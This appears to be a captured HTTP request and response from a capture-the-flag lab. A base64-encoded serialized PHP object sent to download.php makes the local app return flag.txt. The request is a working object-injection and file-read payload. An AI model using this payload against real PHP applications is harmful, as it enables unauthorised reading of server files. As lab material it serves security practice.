 Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: localhost:3005
3 Content-Length: 139
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:3005
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:3005/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Connection: close
21
22 image_path=
TzoxNDoiRG93bmxvYWRfSW1hZ2UiOjI6e3M6NDoicGF0aCI7czoyMDoiWm14a
Fp5OW1iR0ZuTG5SNGRBPT0iO3M6OToib3BlcmF0aW9uIjtzOjg6IkRvd25sb2
FkIjt9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 16:03:56 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Description: File Transfer
5 Content-Disposition: attachment; filename="flag.txt"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 9
10 Connection: close
11 Content-Type: image/jpeg
12
13 hackef{}
14